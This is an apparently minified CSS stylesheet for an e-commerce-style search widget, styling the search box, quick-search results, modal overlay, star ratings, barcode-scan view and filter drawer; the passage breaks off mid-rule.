*,.fbr-search-input-container *{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;border-radius:0;bottom:auto;box-shadow:none;font-family:inherit;height:auto;left:auto;line-height:1em;margin:0;padding:0;position:revert;right:auto;top:auto;vertical-align:baseline;width:auto}#fbr-search_input_wrapper input::-ms-clear{display:none}.fbr-search-input-container{overflow:visible;padding:0;position:relative;text-align:center;width:100%}.fbr-search-input-wrapper{background-color:#fff;border-radius:5px;margin:0;max-width:95vw;padding:0;position:relative;text-align:left;width:100%}.fbr-showcase{box-shadow:0 0 0 99999px rgba(0,0,0,.5);transition:box-shadow .3s ease-in-out;z-index:1000}.fbr-search-showcase-container{background-color:#fff;border:1px solid #eee;border-radius:5px;box-sizing:border-box;color:#000;cursor:pointer;font-size:.9em;height:auto;left:0;padding:15px;position:absolute;top:0;width:100%;z-index:1000}.fbr-search-showcase-container>.fbr-close{position:absolute;right:7.5px;top:7.5px}.fbr-search-showcase-container svg{height:1em;width:1em}.fbr-search-showcase-container>.fbr-arrow{background-color:#fff;content:\"\";height:20px;left:0;position:absolute;top:-10px;transform:rotate(45deg);width:20px;z-index:999}.fbr-search-showcase-container .fbr-title{font-size:1em;font-weight:700;margin:5px auto 10px;text-align:center}.fbr-search-showcase-container .fbr-content{font-size:.9em;margin:0;padding-left:20px}.fbr-search-showcase-container .fbr-content li{margin:8px auto}.fbr-search-showcase-container .fbr-footer{color:#888;font-size:.7em;line-height:1em;margin:5px auto 0;text-align:right}.fbr-search-showcase-container .fbr-logo svg{height:1em;margin-left:2px;vertical-align:bottom;width:5em;fill:#888}.fbr-search-scope-container{background-clip:padding-box;background-color:#eee;border:1px solid transparent;border-bottom-left-radius:5px;border-right-color:#bcbcbc;border-top-left-radius:5px;bottom:0;cursor:pointer;height:auto;left:0;max-width:35%;outline:none;padding:0 10px;position:absolute;top:0;width:auto}.fbr-search-scope-facade{align-items:center;color:#5b5b5b;display:flex;height:100%;overflow:hidden;white-space:nowrap}.fbr-search-scope-label{font-size:15px;margin-right:8px;min-width:0;overflow:hidden;text-overflow:ellipsis}.fbr-search-scope-arrow svg{height:9.75px!important;vertical-align:middle;width:9.75px!important;fill:#5b5b5b}.fbr-search-scope{bottom:0;cursor:pointer;left:0;opacity:0;position:absolute;top:0;width:100%}#fbr-search_input_wrapper input:focus{outline:none}#fbr-search_input_wrapper input[type=search]::-webkit-search-cancel-button,#fbr-search_input_wrapper input[type=search]::-webkit-search-decoration,#fbr-search_input_wrapper input[type=search]::-webkit-search-results-button,#fbr-search_input_wrapper input[type=search]::-webkit-search-results-decoration{-webkit-appearance:none}#fbr-search_input_wrapper .fbr-search-input{color:#333;font-size:15px;height:38px;left:0;line-height:38px;padding:0 34.5px 0 10px;position:relative;right:0;width:100%}#fbr-search_input_wrapper .fbr-search-input.fbr-ios{font-size:max(15px,16px)}#fbr-search_input_wrapper .fbr-search-input-hint{color:#aaa;cursor:pointer}#fbr-search_input_wrapper #fbr-search_input_hint_prev{background:linear-gradient(0deg,#aaa 10%,hsla(0,0%,67%,0) 70%);-webkit-background-clip:text;background-clip:text;color:transparent}#fbr-search_input_wrapper #fbr-search_input_hint_next{background:linear-gradient(180deg,#aaa 10%,hsla(0,0%,67%,0) 70%);-webkit-background-clip:text;background-clip:text;color:transparent}.fbr-search-input-container .fbr-search-input~label{color:#aaa;cursor:text;font-size:15px;left:0;line-height:20px;margin:0 37.5px 0 0;overflow:hidden;padding-left:10px;pointer-events:none;position:absolute;right:0;top:calc(50% - 10px);transition:.3s;white-space:nowrap;width:auto}.fbr-search-input-container .fbr-search-input~.fbr-no-transition{transition:none}.fbr-quick-search-content-prefetch{align-items:stretch;color:#000;-moz-column-gap:15px;column-gap:15px;display:flex;flex-direction:column;margin:0 auto;max-width:100%;overflow:visible;row-gap:15px;text-align:left}.fbr-quick-search-content-prefetch .fbr-layout-row{row-gap:20px}.fbr-quick-search-content-prefetch .fbr-layout-row div{box-sizing:border-box}.fbr-modal-search-input-container .fbr-quick-search-content-prefetch{box-shadow:none;transition-delay:.3s}.fbr-quick-search-content-prefetch .fbr-layout-column{box-sizing:border-box;display:flex;flex-direction:column;justify-content:flex-start;row-gap:20px}.fbr-quick-search-content-prefetch .fbr-title{border-bottom:1px solid #eee;font-size:1.05em;font-weight:700;margin-bottom:10px;margin-top:0;padding-bottom:10px;text-align:left}.fbr-quick-search-content-prefetch .fbr-recent-query,.fbr-quick-search-content-prefetch .fbr-suggestion,.fbr-quick-search-content-prefetch .fbr-top-query{align-items:center;display:flex;justify-content:space-between;padding:7px 0}.fbr-quick-search-content-prefetch .fbr-link,.fbr-quick-search-content-prefetch .fbr-query{cursor:pointer;font-weight:700}.fbr-quick-search-content{background-color:#fff;border:1px solid #eee;border-radius:5px;box-shadow:0 5px 10px rgba(0,0,0,.25),0 5px 5px rgba(0,0,0,.22);box-sizing:border-box;color:#000;display:block;font-size:.9em;margin:0 auto;max-height:500px;max-width:100vw;opacity:0;overflow-x:hidden;overflow-y:auto;position:absolute;text-align:left;transition:visibility .2s,opacity .2s ease-out,padding 0s .2s;visibility:hidden;width:800px;z-index:1100}.fbr-quick-search-content.fbr-prefetch{width:800px}.fbr-quick-search-content.visible{opacity:1;padding:15px;transition:visibility .2s,opacity .2s ease-out,padding 0s;visibility:visible}.fbr-quick-search-content a,.fbr-quick-search-content-prefetch a{color:#000;text-decoration:none}.fbr-quick-search-content-typeahead{-moz-column-gap:5px;column-gap:5px;display:flex;flex-wrap:wrap;justify-content:space-around;margin:0 auto 5px;max-width:100%;row-gap:10px;width:min(100%,1600px)}.fbr-quick-search-content-typeahead .fbr-suggestion{border:1px solid #bcbcbc;border-radius:5px;line-height:1em;padding:7px 5px}.fbr-quick-search-content-typeahead .fbr-completion{color:#08285e}.fbr-quick-search-content-typeahead .fbr-suggestion svg{color:#bcbcbc;height:8px;margin-left:5px;width:8px}.fbr-quick-search-content-results{align-items:stretch;display:flex;flex-direction:column;margin:0 auto;max-width:100%;overflow:visible;row-gap:15px}.fbr-quick-search-content .fbr-quick-search-content-results .fbr-layout-row{row-gap:15px}.fbr-quick-search-content .fbr-quick-search-content-results .fbr-layout-column{box-sizing:border-box;display:flex;flex-direction:column;justify-content:flex-start;row-gap:15px}.fbr-quick-search-content .fbr-docs-container{align-items:stretch;display:flex;flex-direction:column;flex-wrap:wrap;justify-content:space-around;row-gap:10px}.fbr-quick-search-content .fbr-docs-container .fbr-result{display:flex}.fbr-quick-search-content-results .fbr-title{border-bottom:1px solid #eee;font-size:1.05em;font-weight:700;margin-bottom:10px;padding-bottom:10px;text-align:left}.fbr-quick-search-content-results .fbr-title:not(:first-child){margin-top:20px}.fbr-quick-search-content .fbr-quick-search-content-fallback .fbr-docs-container{align-items:stretch;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;overflow-x:auto;padding-bottom:12px;width:100%}.fbr-quick-search-content-fallback .fbr-title .fbr-omitted{color:#8d8d8d;font-weight:700;text-decoration:line-through}.fbr-quick-search-content .fbr-exiting{animation:fbr-fadeOut .1s ease-out}.fbr-quick-search-content-docs,.fbr-quick-search-content-misc,.fbr-quick-search-content-prefetch{animation:fbr-fadeIn .2s ease-out}.fbr-quick-search-content-docs{display:flex;flex-direction:column}.fbr-quick-search-content-docs .fbr-view-all,.fbr-quick-search-content-fallback .fbr-view-all{margin:10px 0}.fbr-quick-search-content-docs .fbr-view-all-link,.fbr-quick-search-content-fallback .fbr-view-all-link{display:inline-block}.fbr-quick-search-content-docs .fbr-view-all span,.fbr-quick-search-content-fallback .fbr-view-all span{font-weight:700;line-height:1.2em;margin-right:5px}.fbr-quick-search-content-docs .fbr-view-all svg,.fbr-quick-search-content-fallback .fbr-view-all svg{margin-top:0;position:relative;top:auto}.fbr-quick-search-content-docs .fbr-view-all.fbr-top,.fbr-quick-search-content-fallback .fbr-view-all.fbr-top{border-bottom:1px solid #eee;margin-top:0;padding-bottom:10px;text-align:center}.fbr-quick-search-content .fbr-dynamic-price{animation:fbr-fadeInOut 1s linear infinite;opacity:.8}.fbr-quick-search-content-misc em{color:#08285e}.fbr-quick-search-content-results .fbr-full-search-query,.fbr-quick-search-content-results .fbr-update-query{cursor:pointer;line-height:1.5em}.fbr-quick-search-content .fbr-additional .fbr-hit,.fbr-quick-search-content .fbr-field-aggregation .fbr-hit,.fbr-quick-search-content .fbr-field-match .fbr-hit,.fbr-quick-search-content .fbr-popular-query,.fbr-quick-search-content .fbr-query-link{line-height:1.5em;margin-bottom:.5em}.fbr-quick-search-content .fbr-field-aggregation .fbr-hit .fbr-legend,.fbr-quick-search-content .fbr-field-match .fbr-hit .fbr-legend{color:#aaa;font-size:.8em}.fbr-quick-search-content .fbr-field-aggregation .fbr-hit .fbr-count{color:#aaa}.fbr-quick-search-content .fbr-placeholder{animation:fbr-phGradient 1.5s linear infinite!important;background:linear-gradient(90deg,#eee,#e5e5e5 20%,#eee 70%);background-size:200% 100%;border-radius:2.5px;color:transparent;display:inline-block;opacity:1!important;position:relative}.fbr-quick-search-content .fbr-placeholder *{opacity:0}.fbr-quick-search-content .fbr-docs-container .fbr-result-info .fbr-original-price.fbr-placeholder{height:1em!important;opacity:0!important}.fbr-rating-box{background-image:url(\"data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' xml:space='preserve' width='510' height='510' viewBox='0 0 510 510'%3E%3Cpath fill='%23ddd' d='m255 402.212 157.59 95.038-41.693-179.239L510 197.472l-183.37-15.734L255 12.75l-71.629 168.988L0 197.472l139.103 120.539L97.41 497.25z'/%3E%3C/svg%3E\");background-position:0 0;font-size:0;line-height:0;overflow:hidden;text-indent:-999em;width:4rem}.fbr-rating,.fbr-rating-box{background-repeat:repeat-x;background-size:.8rem .8rem;display:inline-block;height:.8rem}.fbr-rating{background-image:url(\"data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' xml:space='preserve' width='510' height='510' viewBox='0 0 510 510'%3E%3Cpath fill='%23eddaa6' d='m255 402.212 157.59 95.038-41.693-179.239L510 197.472l-183.37-15.734L255 12.75l-71.629 168.988L0 197.472l139.103 120.539L97.41 497.25z'/%3E%3C/svg%3E\");background-position:0 100%;float:left}.fbr-quick-search-content-results-footer{margin-top:10px}.fbr-quick-search-content .fbr-campaign{align-items:center;display:flex;flex-direction:column;justify-content:flex-start;text-align:center;width:100%}.fbr-quick-search-content .fbr-campaign-image{height:auto;margin-bottom:10px;width:100%}.fbr-quick-search-content-results-footer .fbr-campaigns{justify-content:center}.fbr-quick-search-content-results-footer .fbr-campaign-image{max-width:100%;width:auto}.fbr-modal-overlay{display:block;height:100%;left:0;opacity:0;position:absolute;text-align:center;top:0;transition:visibility .2s,opacity .2s ease-out;visibility:hidden;width:100%;z-index:1000}.fbr-modal-overlay.is-open{opacity:1;visibility:visible}.fbr-modal-wrapper{background-color:hsla(0,0%,88%,.8);height:100%;width:100%}.fbr-modal-close{background-color:transparent;border:0;cursor:pointer;margin:0;padding:0;position:absolute;right:20px;top:1em}.fbr-modal-close svg{height:2em;width:2em;fill:#444}.fbr-modal-container{box-sizing:border-box;display:flex;flex-direction:column;height:100%;padding-top:4em;position:relative;width:100%}.fbr-modal-container:focus,.fbr-modal-overlay:focus,.fbr-modal-wrapper:focus{outline:none}.fbr-modal-search-input-container{align-items:center;background-color:#fff;border:1px solid #eee;border-left:0;border-right:0;box-sizing:border-box;display:flex;flex-direction:column;max-height:100%;padding:20px 0}.fbr-modal-search-input-container .fbr-quick-search-content{border:0;border-radius:0;box-shadow:none;display:block;left:0;max-height:0;opacity:1;overflow-x:hidden;overflow-y:auto;position:relative;transform:none;transition:max-height .1s;z-index:auto}.fbr-modal-search-input-container .fbr-quick-search-content.visible{margin-top:10px;max-height:80vh;padding-top:5px}.fbr-quick-search-content .fbr-no-results{font-size:1.1em;margin:0 auto;max-width:85vw;padding:20px 0;text-align:center}.fbr-quick-search-content .fbr-no-results img{display:block;margin:0 auto 20px;width:60%}.fbr-quick-search-content .fbr-error{margin:0 auto;padding:10px 0;text-align:center;width:100%}.fbr-quick-search-content .fbr-error img{margin-bottom:10px;max-width:50%;width:100px}@keyframes fbr-rotation{0%{transform:rotate(0deg)}to{transform:rotate(359deg)}}@keyframes fbr-spin{0%{transform:rotate(0deg)}to{transform:rotate(359deg)}}@keyframes fbr-pulse{0%{fill:#444}50%{fill:#08285e}to{fill:#444}}@keyframes fbr-fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fbr-fadeOut{0%{opacity:1}to{opacity:0}}@keyframes fbr-fadeInOut{0%{opacity:1}50%{opacity:0}to{opacity:1}}@keyframes fbr-phGradient{0%{background-position:100% 0}to{background-position:-100% 0}}@keyframes fbr-moveUpDown{0%,to{bottom:35%}50%{bottom:65%}}@keyframes fbr-slideInLeft{0%{transform:translateX(-2%)}to{transform:translateX(0)}}@keyframes fbr-slideInRight{0%{transform:translateX(2%)}to{transform:translateX(0)}}.fbr-quick-search-content-prefetch .fbr-icon,.fbr-search-input-container .fbr-icon{display:inline-block;height:19.5px;width:19.5px;stroke-width:0;stroke:#333;fill:#444;cursor:pointer}.fbr-search-input-wrapper .fbr-icon{margin-top:-9.75px;top:50%}.fbr-search-input-container .fbr-icon svg{height:19.5px;width:19.5px}.fbr-quick-search-content-prefetch .fbr-icon,.fbr-quick-search-content-results .fbr-icon,.fbr-search-input-container .fbr-quick-search-content-results .fbr-icon{height:1em;width:1em;fill:#000;vertical-align:middle}.fbr-quick-search-content-prefetch .fbr-icon svg,.fbr-quick-search-content-results .fbr-icon svg{height:1em;vertical-align:middle;width:1em}.fbr-quick-search-content .fbr-full-search-query .fbr-icon,.fbr-quick-search-content .fbr-update-query .fbr-icon{margin-right:5px;vertical-align:baseline}.fbr-quick-search-content-results .fbr-update-query .fbr-icon svg{height:.6em;vertical-align:middle;width:.6em;fill:#aaa}.fbr-search-input-container .fbr-icon-search{position:absolute;right:10px}.fbr-search-input-container .fbr-icons-container{align-items:center;bottom:0;-moz-column-gap:10px;column-gap:10px;display:flex;justify-content:center;padding-bottom:10px;padding-left:5px;padding-top:10px;position:absolute;right:39.5px;top:0;width:auto}.fbr-search-input-container .fbr-icons-container .fbr-icon{margin-top:0}.fbr-search-input-container .fbr-icon-clear{display:none}.fbr-search-input.has-content~.fbr-icons-container .fbr-icon-clear{display:inline-block}.fbr-search-input-container .fbr-icons-container .fbr-icon-loading{display:none}.fbr-search-input.fbr-fetching~.fbr-icons-container .fbr-icon-loading{animation:fbr-rotation 5s linear infinite;display:block}.fbr-search-input-container .fbr-icon-scan,.fbr-search-input-container .fbr-icon-voice{display:none}.fbr-search-input-container.fbr-barcode-scanner .fbr-icon-scan,.fbr-search-input-container.speech-recognition .fbr-icon-voice{display:inline-block}.fbr-icon-voice.active svg{animation:fbr-pulse 1s ease-in-out infinite}.fbr-quick-search-content .fbr-scan-video-container{background-color:#2d2d2d;border-radius:5px;box-sizing:border-box;margin:0 auto;max-width:500px;overflow:hidden;padding-top:min(50%,250px);position:relative;width:90vw}.fbr-quick-search-content .fbr-scan-video-inner-container{left:0;position:absolute;top:50%;transform:translateY(-50%);width:100%}.fbr-quick-search-content .fbr-scan-video-container video{width:100%}.fbr-quick-search-content .fbr-scan-video-container:after{animation:fbr-moveUpDown 1.5s ease-in-out infinite;background-color:#08285e;bottom:50%;content:\" \";height:2px;left:10%;position:absolute;width:80%}.fbr-quick-search-content .fbr-scan-video-container>div{border-radius:5px!important}body.fbr-scroll-css .fbr-quick-search-content ::-webkit-scrollbar,body.fbr-scroll-css .fbr-quick-search-content::-webkit-scrollbar,body.fbr-scroll-css .fbr-search-content-container ::-webkit-scrollbar,body.fbr-scroll-css .fbr-search-input-container ::-webkit-scrollbar{height:5px;margin:-5px;width:5px}body.fbr-scroll-css .fbr-quick-search-content ::-webkit-scrollbar-track,body.fbr-scroll-css .fbr-quick-search-content::-webkit-scrollbar-track,body.fbr-scroll-css .fbr-search-content-container ::-webkit-scrollbar-track,body.fbr-scroll-css .fbr-search-input-container ::-webkit-scrollbar-track{background-color:transparent}body.fbr-scroll-css .fbr-quick-search-content ::-webkit-scrollbar-thumb,body.fbr-scroll-css .fbr-quick-search-content::-webkit-scrollbar-thumb,body.fbr-scroll-css .fbr-search-content-container ::-webkit-scrollbar-thumb,body.fbr-scroll-css .fbr-search-input-container ::-webkit-scrollbar-thumb{background-color:#bcbcbc;border-radius:5px}body.fbr-scroll-css .fbr-quick-search-content ::-webkit-scrollbar-button,body.fbr-scroll-css .fbr-quick-search-content::-webkit-scrollbar-button,body.fbr-scroll-css .fbr-search-content-container ::-webkit-scrollbar-button,body.fbr-scroll-css .fbr-search-input-container ::-webkit-scrollbar-button{display:none}body.fbr-scroll-css:not(.fbr-scroll-css-webkit) .fbr-quick-search-content,body.fbr-scroll-css:not(.fbr-scroll-css-webkit) .fbr-quick-search-content *,body.fbr-scroll-css:not(.fbr-scroll-css-webkit) .fbr-search-content-container *,body.fbr-scroll-css:not(.fbr-scroll-css-webkit) .fbr-search-input-container *{scrollbar-color:#bcbcbc;scrollbar-width:thin;-ms-overflow-style:-ms-autohiding-scrollbar}@media (min-width:768px){.fbr-quick-search-content-docs .fbr-view-all:not(.fbr-top){margin-bottom:0;text-align:right}}@media (min-height:500px) and (orientation:landscape){.fbr-modal-container{justify-content:center}}.fbr-quick-search-content-prefetch .fbr-layout-column,.fbr-quick-search-content-prefetch .fbr-layout-row{box-sizing:border-box}.fbr-quick-search-content-prefetch.fbr-layout-1-col{width:min(100%,800px)}.fbr-quick-search-content-prefetch.fbr-layout-2-col{width:min(100%,1600px)}.fbr-quick-search-content-prefetch.fbr-layout-3-col{width:min(100%,2400px)}.fbr-quick-search-content-prefetch.fbr-layout-4-col{width:min(100%,3200px)}.fbr-quick-search-content-prefetch.fbr-layout-5-col{width:min(100%,4000px)}.fbr-search-recent-docs-results .fbr-remove{position:absolute;right:5px;top:5px}.fbr-quick-search-content-results.fbr-layout-1-col{width:min(100%,800px)}.fbr-quick-search-content-results.fbr-layout-2-col{width:min(100%,1600px)}.fbr-quick-search-content-docs .fbr-result{animation:fbr-slideInLeft .2s ease-out}.fbr-quick-search-content-misc .fbr-hit,.fbr-quick-search-content-misc .fbr-popular-query,.fbr-quick-search-content-misc .fbr-query-link,.fbr-quick-search-content-misc .fbr-suggestion{animation:fbr-slideInRight .2s ease-out}#fbr-search_input_wrapper{border-radius:0}#fbr-search_input_wrapper .fbr-search-input{background-color:transparent;border-color:transparent;border-bottom:1px solid #bcbcbc;border-radius:0;box-sizing:border-box}#fbr-search_input_wrapper .fbr-search-input~label{height:20px;text-align:left;width:auto}#fbr-search_input_wrapper .fbr-search-input~label span{height:100%;line-height:20px;position:absolute}#fbr-search_input_wrapper .fbr-search-input~.fbr-focus-border{background-color:#08285e;bottom:0;height:2px;left:0;position:absolute;transition:.4s;width:0}#fbr-search_input_wrapper .fbr-search-input.focused~.fbr-focus-border,#fbr-search_input_wrapper .fbr-search-input.has-content~.fbr-focus-border{transition:.3s;width:100%}#fbr-search_input_wrapper .fbr-search-input.focused~label span,#fbr-search_input_wrapper .fbr-search-input.has-content~label span{animation:fbr-searchLabelAnimation .4s forwards}.fbr-search-input-container .fbr-search-scope-container{border:0;border-bottom:1px solid #bcbcbc;border-radius:0}@keyframes fbr-searchLabelAnimation{50%{opacity:0;transform:translate3d(1em,0,0)}51%{opacity:0;transform:translate3d(-1em,-150%,0)}to{opacity:1;transform:translate3d(0,-150%,0)}}.fbr-quick-search-content .fbr-docs-container.fbr-docs-flat .fbr-result{align-items:stretch;border-bottom:1px solid #eee;max-width:100%;padding-bottom:10px}.fbr-quick-search-content .fbr-docs-container.fbr-docs-flat.fbr-docs-layout-column .fbr-result-container:not(.fbr-image-search-source) .fbr-result{border-bottom:0}.fbr-quick-search-content .fbr-docs-container.fbr-docs-flat .fbr-result p{margin:0;padding:0}.fbr-quick-search-content .fbr-docs-container.fbr-docs-flat .fbr-result em{color:#08285e}.fbr-quick-search-content .fbr-docs-container.fbr-docs-flat .fbr-result-image{border-right:1px solid #eee;margin-right:10px;min-height:110px;min-width:110px;padding:5px 10px 5px 5px;position:relative}.fbr-quick-search-content .fbr-docs-container.fbr-docs-flat.fbr-docs-layout-column .fbr-result-image{border-bottom:1px solid #eee;border-right:0;height:auto;margin:0 0 10px;padding:0;width:100%}.fbr-quick-search-content .fbr-docs-container.fbr-docs-flat .fbr-result-image img{bottom:0;left:0;margin:auto;max-height:100px;max-width:100px;position:absolute;right:0;top:0}.fbr-quick-search-content .fbr-docs-container.fbr-docs-flat.fbr-docs-layout-column .fbr-result-image img{max-height:100%;max-width:100%;position:static}.fbr-quick-search-content .fbr-docs-container.fbr-docs-flat .fbr-result-info{align-items:stretch;display:flex;flex-direction:column;flex-grow:1;justify-content:space-evenly;overflow:hidden;padding-right:5px;position:relative}.fbr-quick-search-content .fbr-docs-container.fbr-docs-flat .fbr-result-info>:not(:first-child):not(:last-child):not(.fbr-result-precision):not(.fbr-result-rating){padding:3px 0}.fbr-quick-search-content .fbr-docs-container.fbr-docs-flat p.fbr-result-title{font-weight:700;line-height:1.2em}.fbr-quick-search-content .fbr-docs-container.fbr-docs-flat p.fbr-result-precision{font-size:.8em;font-weight:400}.fbr-quick-search-content .fbr-docs-container.fbr-docs-flat p.fbr-result-precision .fbr-icon{margin-right:2px;vertical-align:top}.fbr-quick-search-content .fbr-docs-container.fbr-docs-flat p.fbr-result-semantic{bottom:0;font-size:1.2em;font-weight:400;position:absolute;right:0}.fbr-quick-search-content .fbr-docs-container.fbr-docs-flat p.fbr-result-date,.fbr-quick-search-content .fbr-docs-container.fbr-docs-flat p.fbr-result-description,.fbr-quick-search-content .fbr-docs-container.fbr-docs-flat p.fbr-result-id{color:#4d4d4d;font-size:.8em}.fbr-quick-search-content .fbr-docs-container.fbr-docs-flat p.fbr-result-brand{color:#4d4d4d}.fbr-quick-search-content .fbr-docs-container.fbr-docs-flat .fbr-result-info .fbr-original-price{color:#4d4d4d;display:block;font-size:.8em;margin-bottom:2px;text-decoration:line-through}.fbr-quick-search-content .fbr-docs-container.fbr-docs-flat .fbr-price{font-weight:700}.fbr-quick-search-content .fbr-docs-container.fbr-docs-layout-column{flex-direction:row;margin-left:-15px;margin-right:-15px}.fbr-quick-search-content .fbr-docs-container.fbr-docs-layout-column .fbr-result-container{box-sizing:border-box}.fbr-quick-search-content .fbr-docs-container.fbr-docs-layout-column .fbr-result{align-items:center;box-sizing:border-box;flex-direction:column;flex-grow:0;height:100%;text-align:center}.fbr-quick-search-content .fbr-docs-container.fbr-docs-layout-column .fbr-result-info{padding:0;row-gap:5px}.fbr-quick-search-content .fbr-docs-container.fbr-docs-layout-column .fbr-view-all{text-align:center!important}.fbr-search-content-container *{border:0 inset;font-family:inherit;margin:0;padding:0;vertical-align:baseline}.fbr-search-content-container{background-color:#fff;text-align:center;-webkit-user-select:text;-moz-user-select:text;user-select:text}.fbr-search-content-container p{margin:0}.fbr-search-content-container svg{height:1em;vertical-align:middle;width:1em}.fbr-search-content-container ul{list-style:none;margin:0;padding:0}.fbr-search-content-wrapper .fbr-loading{min-height:300px;width:100%}.fbr-search-content-wrapper .fbr-loading .fbr-ripple{display:inline-block;height:150px;margin:60px auto;position:relative;width:150px}.fbr-search-content-wrapper .fbr-loading .fbr-ripple div{animation:fbr-ripple 1s cubic-bezier(0,.2,.8,1) infinite;border:4px solid #ccc;border-radius:50%;opacity:1;position:absolute}.fbr-search-content-wrapper .fbr-loading .fbr-ripple div:nth-child(2){animation-delay:-.5s}@keyframes fbr-ripple{0%{height:0;left:75px;opacity:1;top:75px;width:0}to{height:150px;left:0;opacity:0;top:0;width:150px}}.fbr-search-query{margin:5px 0}.fbr-search-query p{font-size:1.2em}.fbr-page-content{margin:1em;padding:1em}.fbr-search-query .fbr-query{font-style:italic;font-weight:700}.fbr-search-query .fbr-query .fbr-omitted{color:#8d8d8d;font-weight:700;text-decoration:line-through}.fbr-search-content{display:flex;flex-wrap:nowrap}.fbr-search-content a{color:inherit;text-decoration:none}.fbr-search-filters-drawer{background:#fff;height:100%;max-width:70vw;overflow-y:auto;position:fixed;top:0;width:400px;z-index:20;-webkit-overflow-scrolling:touch;transition:all .5s ease-in-out}.fbr-search-filters-drawer.fbr-left{border-right:2px solid #c4c1bc;left:-100%;transform:translateX(-100%)}.fbr-search-filters-drawer.fbr-right{border-left:2px solid #c4c1bc;right:-100%}.fbr-search-filters-drawer.fbr-left.fbr-open{box-shadow:1px 0 35px 3px #6e6e6e;left:0;transform:translateX(0)}.fbr-search-filters-drawer.fbr-right.fbr-open{box-shadow:1px 0 35px 3px #6e6e6e;right:0}.fbr-search-filters-drawer .fbr-close{cursor:pointer;position:absolute;top:10px;z-index:21}.fbr-search-filters-drawer-content{padding-top:10px}.fbr-search-filters-drawer.fbr-left .fbr-close{right:10px}.fbr-search-filters-drawer.fbr-right .fbr-close{left:10px}.fbr-search-filters-drawer .fbr-close svg{height:20px;width:20px}.fbr-search-filters-trigger-container{display:inline-block;flex-basis:100%;line-height:1em;margin-bottom:20px}.fbr-search-filters-trigger{background-color:#08285e;border-radius:5px;color:#fff;display:inline-block;padding:10px;fill:#fff}.fbr-search-filters-trigger-container.fbr-hidden{display:none}.fbr-search-filters-trigger-container span{cursor:pointer}.fbr-search-filters-trigger-container svg{height:1.3em;margin-right:10px;vertical-align:bottom;width:1.3em}.fbr-search-content-filters-container{box-sizing:border-box;font-size:1.1em;text-align:left}.fbr-search-content .fbr-search-content-filters-container{max-width:350px;min-width:250px;width:30%}.fbr-search-content-filters{box-sizing:border-box;padding:10px 15px;width:100%}.fbr-search-content .fbr-search-content-filters.fbr-left{border-right:1px solid #ccc}.fbr-search-content .fbr-search-content-filters.fbr-right{border-left:1px solid #ccc}.fbr-search-content-filters .fbr-header{font-size:1.3em;font-weight:700;line-height:1.1em;margin-bottom:10px;text-align:center}.fbr-search-content-filters .fbr-header svg{height:1.3em;margin-right:10px;vertical-align:bottom;width:1.3em}.fbr-applied-filters-container.fbr-hidden{display:none}.fbr-applied-filters-container .fbr-applied-filters{align-items:center;display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:center;padding:5px}.fbr-applied-filters-container .fbr-applied-filters .fbr-title{font-weight:700;margin-bottom:5px;white-space:nowrap}.fbr-applied-filters-container .fbr-applied-filters-list{align-items:center;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:center}.fbr-applied-filters-container .fbr-applied-filters-list li{line-height:1em;margin:5px 10px 5px 0;padding:10px}.fbr-applied-filters-container .fbr-applied-filters-list li.fbr-applied-filter{background-color:#08285e;border-radius:5px;color:#fff;fill:#fff;cursor:pointer}.fbr-applied-filters-container .fbr-applied-filters-list li.fbr-applied-filter-remove-all{border:1px solid #08285e;border-radius:5px;cursor:pointer;line-height:1em}.fbr-applied-filters-container .fbr-applied-filters-list li svg{cursor:pointer;margin-left:5px;vertical-align:bottom}.fbr-search-content-filters .fbr-applied-filters{margin-bottom:10px}.fbr-search-content-filters .fbr-applied-filter{align-items:start;display:flex;justify-content:space-between;margin-bottom:5px;max-width:100%;position:relative}.fbr-search-content-filters .fbr-applied-filter .fbr-applied-filter-field{font-weight:700;overflow-wrap:break-word;word-break:break-word}.fbr-search-content-filters .fbr-applied-filter .fbr-applied-filter-value{margin-left:5px;overflow-wrap:break-word;word-break:break-word}.fbr-search-content-filters .fbr-filter{margin-bottom:15px}.fbr-search-content-filters .fbr-filter .fbr-filter-expander,.fbr-search-content-filters .fbr-filter.fbr-collapsible .fbr-title{cursor:pointer}.fbr-search-content-filters .fbr-filter.fbr-collapsed .fbr-filter-expander .fbr-icon-collapse,.fbr-search-content-filters .fbr-filter.fbr-expanded .fbr-filter-expander .fbr-icon-expand{display:none}.fbr-search-content-filters .fbr-filter.fbr-collapsed .fbr-filter-list,.fbr-search-content-filters .fbr-filter.fbr-collapsed .fbr-filter-list.fbr-expand{max-height:0}.fbr-search-content-filters .fbr-filter.fbr-collapsed .fbr-filter-list-expander{display:none}.fbr-search-content-filters .fbr-filter.fbr-collapsed .fbr-filter-slider-container{margin-bottom:0;margin-top:0;opacity:0;visibility:collapse}.fbr-search-content-filters .fbr-filter.fbr-collapsed .fbr-filter-slider-container .fbr-noUi-target{height:0}.fbr-search-content-filters .fbr-applied-filters .fbr-title,.fbr-search-content-filters .fbr-filter .fbr-title{border-bottom:1px solid #ccc;display:flex;font-size:1.1em;font-weight:700;justify-content:space-between;margin-bottom:10px;padding-bottom:5px}.fbr-search-content-filters .fbr-applied-filter-remove,.fbr-search-content-filters .fbr-applied-filters-remove{cursor:pointer}.fbr-search-content-filters .fbr-filter .fbr-applied-filter-remove{margin-right:5px}.fbr-search-content-filters .fbr-filter-list{margin:0;max-height:200px;overflow-y:auto;padding:0;transition:max-height .3s ease-in-out}.fbr-search-content-filters .fbr-filter-list.fbr-expand{max-height:0}.fbr-search-content-filters .fbr-filter-list.fbr-expand.fbr-expanded{max-height:9999px}.fbr-search-content-filters .fbr-filter .fbr-filter-list-expander{border:1px solid #999;border-radius:2px;cursor:pointer;display:block;margin-top:5px;padding:2px;text-align:center}.fbr-search-content-filters .fbr-filter-list.fbr-color-swatch{display:flex;flex-wrap:wrap}.fbr-search-content-filters .fbr-filter-list.fbr-text-swatch{display:flex;flex-wrap:wrap;justify-content:flex-start}.fbr-search-content-filters .fbr-filter-list.fbr-color-swatch .fbr-filter-value label{display:none}.fbr-search-content-filters .fbr-filter-list .fbr-filter-list-entry{cursor:pointer;display:flex;flex-wrap:nowrap;justify-content:space-between;margin-bottom:10px}.fbr-search-content-filters .fbr-filter-list.fbr-color-swatch 